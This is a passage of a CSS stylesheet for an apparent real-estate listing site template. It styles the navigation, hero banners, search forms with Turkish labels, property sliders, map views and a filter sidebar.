.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #02B875;
    background-color: #fff
}

.navbar {
    min-height: 50px;
    margin-bottom: 0;
    border: 1px solid transparent
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #05222A;
    background-color: #fff
}

.menu__list {
    -webkit-flex-wrap: inherit;
    flex-wrap: inherit
}

.menu__item {
    display: block;
    margin: 1em 0
}

.menu__link {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none
}

.menu--francisco .menu__item {
    margin: 0 1.5em
}

.menu--francisco .menu__link {
    position: relative;
    overflow: hidden;
    height: 3em;
    padding: 1em 0;
    text-align: center;
    color: #b5b5b5;
    -webkit-transition: color .3s;
    transition: color .3s
}

.menu--francisco .menu__link:focus,
.menu--francisco .menu__link:hover {
    color: #929292
}

.menu--francisco .menu__item--current .menu__link {
    color: #02B875
}

.menu--francisco .menu__link::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    opacity: 0;
    background: #02B875;
    -webkit-transform: translate3d(0, -3em, 0);
    transform: translate3d(0, -3em, 0);
    -webkit-transition: -webkit-transform 0s .3s, opacity .2s;
    transition: transform 0s .3s, opacity .2s
}

.menu--francisco .menu__item--current .menu__link::before,
.menu--francisco .menu__link:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform .5s, opacity .1s;
    transition: transform .5s, opacity .1s;
    -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.menu--francisco .menu__helper {
    display: block;
    pointer-events: none
}

.menu--francisco .menu__item--current .menu__helper,
.menu__link:hover .menu__helper {
    -webkit-animation: anim-francisco .3s forwards;
    animation: anim-francisco .3s forwards
}

@-webkit-keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.nav-menu.nav-menu-social>li.add-listing {
    border-radius:4px;
    top: 15px;
    position: relative;
    height: 50px;
}
.nav-menu.nav-menu-social>li.add-listing a {
    top:0px;
	padding: 30px 20px;
    color:#ffffff !important;
}
.nav-menu.nav-menu-social>li.add-listing.dark-bg {
    background: #2e3654;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit{
    background:#ffffff !important;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit a{
    color:#333333 !important;
}
.nav-brand img {
    max-width:150px;
	position: relative;
    top: 2px;
}
.nav-menu.nav-menu-social>li>a>.fas {
    font-size: 15px;
	-ms-transform: scale(1);
    transform: scale(1);
}
/*--------- Dashboard Dropdown ----------*/
.btn-group.account-drop {
    position: relative;
    padding: 19px 15px;
}
.account-drop .dropdown-menu a {
    padding: 0.6rem 0;
    font-size: 14px;
}
.account-drop .dropdown-menu {
    top: 60px !important;
    right: 0 !important;
    background: #fff;
    box-shadow: none;
    border: solid 1px #ebedf3;
    min-width: 200px;
    left: initial !important;
    padding: 0.4rem 1rem;
}
.account-drop .avater-img {
    max-width: 30px;
    border-radius: 50%;
    margin-right: 10px;
}
.account-drop .btn.btn-order-by-filt {
    box-shadow: none;
    padding: 6px 0px;
    font-weight: 600;
}
.top-header {
    background: #2b4db9;
    padding: 12px 0;
    color: #fff;
}
.cn-info ul {
    padding: 0;
    margin: 0;
}
.cn-info ul li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.cn-info ul li:last-child {
    margin-right: 0;
}
.cn-info ul li i {
    margin-right: 5px;
}
.top-social {
    padding: 0;
    margin: 0;
    float: right;
}
ul:last-child {
    margin: 0;
}
.top-social li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.top-social li:last-child {
    margin-right: 0;
}
.top-social li a {
    color: #fff;
}
/*===================================================
 Homes Banner
==================================================*/
.image-bg {
    background-size: cover !important;
    background-position: center !important;
}
.image-cover {
    background-size: cover !important;
    background-position: center !important;
}
.hero-banner {
    padding:5em 0 5em;
    display: flex;
    flex-wrap: wrap;
	min-height: 400px;
    justify-content: center;
    align-items: center;
}
.hero-search-wrap {
    position: relative;
    background: #f8faff;
    max-width: 540px;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    padding:30px 40px 40px;
    box-shadow: 0 20px 30px rgba(0, 22, 84, 0.15);
}
.hero-search-wrap.hs-2 {
    background:rgba(255,255,255,0.15);
    border-radius:5px;
    padding:1rem 1rem 0rem;
}
.hero-search-wrap.full-width {
	width:100%;
    max-width:100%;
}
.hero-search h1 {
    text-transform: capitalize;
    color: #2b4db9 !important;
	font-size:35px;
}
.btn.search-btn {
    background: #fd5332;
    padding: 17px;
    border-radius:5px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    color: #ffffff;
    width: 100%;
	font-size:1.2rem;
}
.btn.search-btn:hover, .btn.search-btn:focus{
	color:#ffffff !important;
}
.hero-banner.dark-text h1, .hero-banner.dark-text p, .hero-banner.dark-text h1, .hero-banner.dark-text  p{
	color:#4d5968;
}

/*-------------- Homes Banner: Hero Header -----------------*/
.hero-header{
	background:#232323;
	background-position:center;
	background-size:cover;
	padding:4em 0;
	position:relative;
}
.large-banner {
    padding: 5em 0 3em;
    display: flex;
	min-height:660px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.verticle-center{
	text-align:center;
}
.hero-header{
    margin: 0;
    z-index: 2;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: center;
    -webkit-justify-content: center;
    flex-direction: column;
    -webkit-flex-direction: column;
}
.hero-banner>*{
	position:relative;
	z-index:1;
}
.hero-banner h1{
	font-weight:800;
	line-height:1.3;
}
.hero-banner p{
	font-size:18px;
}
[data-overlay] {
    position: relative;
}
[data-overlay]:before {
    position: absolute;
    content: '';
    background:#19365f;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}
[data-overlay="1"]:before {
    opacity: 0.1;
}
[data-overlay="2"]:before {
    opacity: 0.2;
}
[data-overlay="3"]:before {
    opacity: 0.3;
}
[data-overlay="4"]:before {
    opacity: 0.4;
}
[data-overlay="5"]:before {
    opacity: 0.5;
}
[data-overlay="6"]:before {
    opacity: 0.6;
}
[data-overlay="7"]:before {
    opacity: 0.7;
}
[data-overlay="8"]:before {
    opacity: 0.8;
}
[data-overlay="9"]:before {
    opacity: 0.9;
}

/*------------ Homes Banner: Banner Form ------------*/
.signup-frm{
	max-width:510px;
	margin-top:15px;
	display:block;
	position: relative;
}
.signup-frm .form-control{
	width: 100%;
    font-size:16px;
    font-weight: 400;
	background-color:#ffffff;
    border:1px solid #cfd8dc;
    padding:22px 20px 18px;
	border-radius:2px;
	height: 60px;    
}
.signup-frm .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 25px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
}

/*---- Advance Slide Search Box ---------------*/
.full-search-2 {
    background: #ffffff;
    padding:25px 25px 10px;
    border-radius: 6px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.no-ul-list.third-row {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row li {
    width: 50%;
    float: left;
    margin-bottom:7px;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff;
}
#module>a, #module>a:hover, #module>a:focus{
	width: 100%;
	color:#2D3954;
    padding:14px 10px 14px 45px;
    position: relative;
    line-height: 1.25;
    display: inline-block;
}
#module a.collapsed:after  {
    content: 'Detaylı Arama';
	font-size: 18px;
}

#module a:not(.collapsed):after {
    content: 'Detaylı Arama';
	font-size: 18px;
}
#module a.collapsed:before, #module a:not(.collapsed):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
/**/
#module a.collapsed-p:after  {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a:not(.collapsed-p):after {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a.collapsed-p:before, #module a:not(.collapsed-p):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed-p):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}

/**/
/*----------- Home Slider Banner -------------*/
.home-slider .item, .property-slider .item {
    transition: all 0.6s;
    border-radius: 0;
    position: relative;
    height: 600px;
}
.home-slider .item {
    min-height: 520px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 100vh;
}
.home-slider .item {
    background-size: cover !important;
    background-position: center !important;
}
.fullwidth-home-slider div {
    height: 100%;
}
.home-slider-container {
    position: relative;
    height: 100%;
    max-width: 450px;
    display: block;
    padding: 2rem;
    background: #ffffff;
    border-radius: 0.1rem;
	-webkit-box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
	box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
}
.home-slider .item:before {
    content: "";
    position: absolute;
    background: linear-gradient(to bottom, transparent 10%, #111c52);
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
}
.home-slider-price {
    display: inline-block;
    margin-bottom: 10px;
    border-radius: 4px;
    color: #ffffff;
    font-weight:600;
    font-size:20px;
}
.home-slider-container .listing-price-with-compare {
    position: relative;
    margin: 1rem 0;
    bottom: auto;
    padding: 0;
}
.home-slider-container .listing-price-with-compare .lpc-right a {
    background: #f4f7fb;
    color: #687592;
}
.home-slider-container .modern-pro-wrap {
    position: relative;
    top: 0;
	margin-bottom:15px;
    left: auto;
}
.home-slider-container .modern-pro-wrap span {
    position: relative;
    padding:8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
    box-shadow: none;
    text-transform: capitalize;
}
.home-slider-container .modern-pro-wrap .property-type {
    background: #323d50;
}
.home-slider-price i {
    font-size: 16px;
    font-weight: 400;
    opacity: 0.8;
}
.home-slider-title{
	display:inline-block;
	margin-bottom:10px;
	width:100%;
}
.home-slider-title a {
    font-size:1.2rem;
}
.home-slider-title h3 {
    margin-bottom: 5px;
}
.home-slider-title span i{
	margin-right:5px;
}
.simple-search-wrap {
    max-width: 580px;
    margin:0;
}
.home-slider-desc .read-more {
    display: inline-block;
    padding: 10px 20px;
    color: #ffffff;
    background:#fd5332;
    border-radius: 4px;
}
.slide-property-info {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
}
.slide-property-info ul {
    width: 100%;
    padding: 0;
    margin: 0;
	display:flex;
	flex-wrap:wrap;
}
.slide-property-info ul li{
	display:inline-block;
	flex:0 0 33.333333%;
	width:33.3333%;
	list-style:none;
}
.simple-search-wrap h1{
	color:#ffffff;
}
.simple-search-wrap .pk-input-group {
    background: #ffffff;
    border-radius: 4px;
    display: -webkit-box;
    display: flex;
	overflow: hidden;
	position: relative;
}
.simple-search-wrap .pk-input-group .form-control {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    border: none;
    margin: 0;
    height:74px;
	padding-left:3rem;
}

.simple-search-wrap .pk-input-group .pk-subscribe-submit {
    background: #fd5332;
    border: 1px solid #fd5332;
    margin: 10px;
    padding: 1rem 2rem;
    border-radius: 3px;
    cursor: pointer;
    text-transform: capitalize;
    color: #ffffff;
}
.simple-search-wrap .pk-input-group:after {
    content:"\e607";
    font-family:'themify';
    position: absolute;
    left: 0;
    top:2px;
    bottom: 0;
    width: 3rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #6c757d;
    font-size: 1.25rem;
    z-index: 3;
}
.large-banner{
    padding: 5em 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.full-search-2 {
    background: #ffffff;
    padding:18px 25px 10px;
    border-radius: 6px;
}
.full-search-2.italian-search .form-group{
	margin-bottom:5px;
}
.full-search-2.transparent{
	background:transparent;
	padding:15px 25px 15px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.btn.reset-btn {
    border: 2px solid #bec2cc;
    background: #000000;
    height: 60px;
    transition: all ease 0.4s;
    border-radius: 4px;
    width: 100%;
    color: #ffffff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.first-row, .no-ul-list {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row {
    display: flex;
    width: 100%;
    margin-bottom: 15px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.second-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.no-ul-list.third-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff !important;
}
h1.italian-header-capt {
	font-weight: 500;
    margin: 0 auto;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 50px;
    margin-bottom: 1em;
    text-align: center;
}
h1.big-header-capt {
	font-weight:700;
    margin: 0 auto;
    margin-bottom:0.4em;
    text-align: center;
	text-transform:capitalize;
}
.italian-search .input-with-icon .form-control,
.italian-search .input-with-shadow .form-control,
.italian-search .input-with-shadow .select2-container,
.italian-search .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:1px solid #bec2cc;
}
.small-padd{
	padding:0 5px !important;
}
.full-search-2.hero-search-radius {
    background: #ffffff;
    padding: 12px 24px 5px;
    border-radius:0.5rem;
}
.italian-search.hero-search-radius .input-with-icon .form-control,
.italian-search.hero-search-radius .input-with-shadow .form-control,
.italian-search.hero-search-radius .input-with-shadow .select2-container,
.italian-search.hero-search-radius .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:none;
}
.italian-search.hero-search-radius .btn.search-btn{
	border-radius:0.4rem;
}
.full-search-2.hero-search-radius{
	position:relative;
}
.full-search-2.hero-search-radius #advance-search{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.full-search-2.hero-search-radius #advance-project{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.ad-search,.ad-search:hover, .ad-search:focus {
    height: 62px;
    display: inline-block;
    width: 80px;
    margin: 0 auto;
    text-align: center;
    color: #9db0c3 !important;
    line-height: 66px;
    border-radius: 0.2rem;
    font-size: 22px;
}
.italian-search.hero-search-radius #advance-search .input-with-icon .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-search .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
.italian-search.hero-search-radius #advance-project .input-with-icon .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-project .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
/*-------------Home Map ----------------*/
.map-search-box {
    background: #ffffff;
    padding: 2em 2em 1em;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
button.btn.adv-btn {
    background: #2b4db9;
    color: #ffffff;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.map-container {
	float:left;
	width:100%;
	position:relative;
	overflow: hidden;
}
.fw-map {
	height:600px;
}
.map-container.column-map {
	width:50%;
	position:fixed;
	-webkit-transform: translate3d(0,0,0);
	overflow: hidden;
}
.map-container.column-map.right-pos-map {
	right:0;
}
.map-container.column-map.left-pos-map {
	left:0;
}
.map-container #map-main{
    position: absolute;
	top:0;
	left:0;
    height: 100%;
	width:100%;
    z-index: 10;
	overflow:hidden;
}
.scrollContorl {
	position:absolute;
	z-index:1000;
	bottom:100px;
	right:20px;
	cursor:pointer;
	width:36px;
	height:36px;
	line-height:36px;
    background: #2F3B59;
	border-radius:4px;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
}
.scrollContorl.enabledsroll i:before {
    content: "\f09c";
}
#singleMap {
	width:100%;
	position:relative;
	height:513px;
	float:left;
	margin-bottom:30px;
}
.box-widget #singleMap {
	margin-bottom:10px;
}
.mapzoom-in  , .mapzoom-out{
	position:fixed;
	z-index:100;
	top:50%;
	cursor:pointer;
	width:40px;
	height:40px;
	border-radius:100%;
	color:#fff;
	line-height:40px;
	margin-top:-20px;
	text-align:center;
	background:#2b4db9;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	-webkit-transform: translate3d(0,0,0);
}
#singleMap  .mapzoom-in , #singleMap .mapzoom-out , .home-map .mapzoom-in , .home-map .mapzoom-out , .fw-map .mapzoom-in  ,  .fw-map .mapzoom-out {
	position:absolute;
	right:20px;
}
.map-container.column-map.right-pos-map  .mapzoom-in  , .map-container.column-map.right-pos-map  .mapzoom-out {
	right:30px;
}
.map-container.column-map.left-pos-map  .mapzoom-in  , .map-container.column-map.left-pos-map .mapzoom-out{
	left:30px;
}

.mapzoom-in:before  , .mapzoom-out:before{
    font-family: themify;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content:"\e622";
}
.mapzoom-in:before{
	content: "\e61a";
}
.mapzoom-in {
	margin-top:-80px;
}
.mapnavigation {
	position:absolute;
	bottom:50px;
	right:7px;
	z-index:30;
	width:170px;
}
.mapnavigation a {
	width:70px;
	padding:8px 0;
	border-radius:4px;
	color:#fff;
	float:left;
	margin-left:10px;
	box-shadow:0px 0px 0px 4px rgba(255,255,255,0.4);
}
.mapnavigation a , .mapzoom-in:hover  , .mapzoom-out:hover{
	background: #2F3B59;
}
.cluster img{
	display:none
}
.cluster{
	width:40px!important;
	height:40px!important;
}
.cluster div{
	text-align:center;
	font-size:15px!important;
	color:#fff! important;
	background:#2b4db9;
	font-weight:600;
	border-radius:100%;
	width:40px!important;
	height:40px!important;
	line-height:38px!important;
	box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.1);
	-webkit-transition: all 300ms linear;
    transition: all 100ms 3inear;
	animation:cluster-animation 1.5s infinite;
}
.cluster div:hover {
	background:#fd5332;
}
@keyframes cluster-animation{
	0%,100%{box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.2);}
	50%{box-shadow: 0px 0px 0px 9px rgba(255,255,255,0.2);}
}
.map-popup-location-phone , .map-popup-location-info {
	float:left;
	color:#666;
	font-size:13px;
	width:100%;
	text-align:left;
	margin-bottom:5px;
}
.map-popup-wrap {
	display:block;
	border-radius:8px;
	width:300px !important;
	background:#fff;
	position:relative;
}
.map-popup-wrap .property-listing.property-2{
	border:none;
	margin-top:0;
}
.map-popup {
	display:block;
	width:100%;
	position:relative;
	overflow:hidden;
	border-radius:10px;
	box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
}

.infoBox-close {
	position:absolute;
	width:30px;
	height:30px;
	line-height:30px;
	top:20px;
	right:20px;
	color:#2b4db9;
	text-align:center;
	border-radius:100%;
	z-index:20;
	background:#fff;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	cursor:pointer;
}
.infoBox-close:hover {
	background:#2b4db9;
	color:#ffffff;
}

.map-container .inc-fleat.inc-bath:before, .map-container .inc-fleat.inc-bed:before {
    top:-2px;
}
.list-single-img a {
    position: relative;
    display: block;
}
.list-single-img a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    display: block;
    background: #1c2746;
    opacity: 0.5;
}
.fs-inner-container .property-listing.property-1 .listing-name {
    font-size: 15px;
	margin-bottom:0;
}
.fs-inner-container .property-listing.property-1 .listing-location {
    font-size: 13px;
    margin-bottom:0px;
}
/*------- Fullscreen Map Section ---------------- */

.fs-container {
	height: 100% !important;
    width: 100%;
    position: relative;
    z-index: 4;
    float: left;
    background: #fff;
}
.fs-left-map-box{
    float: left;
}
.fs-container #map-main{
	position: relative;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 990;
	margin-bottom: 0px;
}
.fs-left-map-box .map-container.fw-map{
    width: 50%;
	height: 100%;
    position: fixed;
    -webkit-transform: translate3d(0,0,0);
    overflow: hidden;
}
.home-map.fl-wrap {
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
    overflow: hidden;
}
.half-map .fs-inner-container{
    position: relative;
    width: 50%;
    background: #f9f9f9;
    min-height: 100vh;
    z-index: 10;
	float: right;
}
.map-container.fw-map #map-main{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 10;
    overflow: hidden;
}
.fs-content {
	max-height: 100%;
	overflow: auto;
	padding: 0;
	 overflow: visible;
}
.half-map .fs-content {
    padding: 2em;
}
.fs-container section.search {
	padding: 32px 40px 47px 40px;
}

.fs-container .fs-listings {
	padding: 0 25px;
	margin: 0;
}

.fs-switcher {
	padding: 0 25px;
	margin: 0;
}

/* Inner Containers */
.fs-inner-container {
	width: 50%;
	height: 100%;
	float: left;
	display: inline-block;
}
.img-wrap {
    height:240px;
    display: inline-block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index:1;
    margin: 10px 0;
    border-radius:4px;
}
.img-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: "";
        background: linear-gradient(to bottom, transparent 25%, #1e2a4c);
    opacity: 0.8;
    z-index:11;
    transition: 0.3s ease-out;
}
.img-wrap-content {
    position: absolute;
    z-index: 55;
    bottom: 10%;
    margin: 0 auto;
    left: 10%;
    width: 100%;
}
.img-wrap-content h4 {
    font-size:18px;
    line-height:32px;
    color: #fff;
    margin:0;
}
.img-wrap-content span {
    font-size: 16px;
    color: #fff;
}
.img-wrap-background {
    background-size: cover;
    background-position: 50%;
    width: 100%;
    height: 100%;
    transition: all 0.55s;
    position: absolute;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover;
    transition: transform 0.35s ease-out;
}

.home-map.fl-wrap{
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
	overflow: hidden;
}
.home-map.fl-wrap .advance-search-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.home-map.fl-wrap .advance-project-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.location-listing {
    border: 1px solid #eaebf1;
    width: 100%;
	border-radius: 0.4rem;
    margin-top: 25px;
}
.location-listing-thumb{
    width:100%;
	padding:10px 10px 0;
	display:inline-block;
}
.location-listing-thumb a {
    display: inline-block;
}
.location-listing-thumb img {
    border-radius: 0.4rem;
}
.location-listing-caption {
    text-align: center;
    padding: 1rem 0;
}
.location-listing-caption h4 {
    margin: 0;
	font-size:16px;
}
.location-listing-caption span {
    font-size:13px;
	font-weight: 600;
}
/*------------------ New Search ---------------*/
.hero-header .search-form, .hero-header .search-big-form{
	margin-top:2rem;
}
.search-form .form-control{
    height: 60px !important;
    border-radius:0px;
	padding-left:40px;
	box-shadow:none;
}
.search-form .btn {
    height: 60px !important;
    border-radius:0px;
	box-shadow:none;
}
.search-form .select2-container--default .select2-selection--single {
    height:60px;
	border:none;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:58px;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:60px;
}
.search-big-form .form-control{
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	padding-left:45px;
	box-shadow:none;
}
.search-big-form .btn {
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	box-shadow:none;
}
.search-big-form .select2-container--default .select2-selection--single {
    height:70px;
	border:none;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:68px;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:70px;
}
.search-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:15px;
    top:24px;
}
.search-big-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:13px;
    top:25px;
	font-size:22px;
}
.search-big-form.no-border .form-control:hover, .search-big-form.no-border .btn:hover,.search-big-form.no-border .form-control:focus, .search-big-form.no-border .btn:focus,
.search-form.no-border .form-control:hover, .search-form.no-border .btn:hover,.search-form.no-border .form-control:focus, .search-form.no-border .btn:focus{
	outline:none;
	border:none;
	box-shadow:none;
}
.search-big-form.no-border .form-control, .search-big-form.no-border .btn,
.search-form.no-border .form-control, .search-form.no-border .btn{
	border:none;
}
form.search-big-form.search-shadow, form.search-form.search-shadow {
    padding: 15px;
    background: rgba(255,255,255,0.2);
    border-radius: 4px;
}
.br-all .select2-container--default .select2-selection--single{
	border:1px solid #e0ecf5 !important;
}
.select2-dropdown {
    border: 1px solid #e0ecf5;
	z-index: +33333;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #e0ecf5;
}

.search-header-banner {
    background:#f6faff;
    padding: 2em 0;
}

/*----------- Input With Icons ------------*/
.input-with-icon {
    position: relative;
    width: 100%;
}
.input-with-icon .form-control, .input-with-shadow .form-control, .input-with-shadow .select2-container, .input-with-icon .select2-container{
    border: none;
	border-radius:5px;
	padding-left: 45px;
	height:60px;
	background: #ffffff;
	overflow: hidden;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
}
.input-with-icon i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    font-size:18px;
    color:#a2a9bf;
    font-style: normal;
    cursor: normal;
    pointer-events: none;
}

.menu-container-class{
    box-shadow: none !important;
}

/*--------------- Sidebar Search -------------*/
.filter-sidebar {
    height: 100vh;
    width: 0;
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow: hidden;
    transition: 0.5s;
    padding-top: 50px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.filter-sidebar .show-hide-sidebar {
    padding:10px 20px;
    overflow-y: scroll;
    position: relative;
